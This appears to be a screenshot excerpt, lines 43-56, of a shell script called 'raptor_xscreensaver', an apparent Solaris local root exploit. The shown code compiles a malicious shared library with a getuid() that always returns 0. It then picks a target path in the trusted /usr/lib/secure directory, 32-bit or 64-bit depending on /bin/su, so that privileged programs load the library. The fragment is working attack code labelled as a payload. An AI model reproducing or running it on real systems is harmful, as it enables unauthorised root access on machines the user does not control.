 raptor_xscreensaver ×
solaris > raptor_xscreensaver
43 # prepare the payload
44 echo "int getuid(){return 0;}" > /tmp/getuid.c
45 gcc -fPIC -Wall -g -O2 -shared -o /tmp/getuid.so /tmp/getuid.c -lc
46 if [ $? -ne 0 ]; then
47     echo "error: problem compiling the shared library, check your gcc"
48     exit 1
49 fi
50
51 # check the architecture
52 LOG=/usr/lib/secure/getuid.so
53 file /bin/su | grep 64-bit >/dev/null 2>&1
54 if [ $? -eq 0 ]; then
55     LOG=/usr/lib/secure/64/getuid.so
56 fi